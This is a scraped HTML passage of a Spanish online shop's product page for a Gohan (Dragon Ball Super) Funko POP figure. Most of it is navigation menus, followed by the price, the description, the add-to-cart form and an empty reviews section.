	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/">Merchandising</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li> &#47; <li>GOHAN &#8211; DRAGON BALL SUPER</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-11259" class="product type-product post-11259 status-publish first instock product_cat-funko product_cat-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/02/Gohan-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg" class="wp-post-image" alt="" loading="lazy" title="Gohan" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg 472w, https://arte9.com/wp-content/uploads/2021/02/Gohan-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Gohan-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">GOHAN &#8211; DRAGON BALL SUPER</h1><h3 class="autor">Clase: <span style="color:red">Funko POP - Dragon Ball </span></h3><p><table class="precio"><tr><td class="preciotd">14,90€</td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">26-02-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.</p>
<p>Características generales de nuestras figuras Funko POP:</p>
<p>Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.</p>
<p>Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.<br />
Para los Estándar: 9 cm; Deluxe y Super Sized 6&#8243;: 15cm; Super Sized 10&#8243;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).</p>
<p>Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.</p>
<h2><span style="color: #ff0000;">Nuestros Funkos POP! son originales</span></h2>
<p>Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.</p>
<p>¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!</p>
<p><strong>En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!</strong></p>
</div>
<p class="stock in-stock">1 disponibles</p>

	
	<form class="cart" action="https://arte9.com/producto/dragon-ball-super-gohan/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity hidden">
            <input type="hidden" id="quantity_69707b582ebc8" class="qty" name="quantity" value="1"/>
        </div>
		
		<button type="submit" name="add-to-cart" value="11259" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/funko/" rel="tag">Funko</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
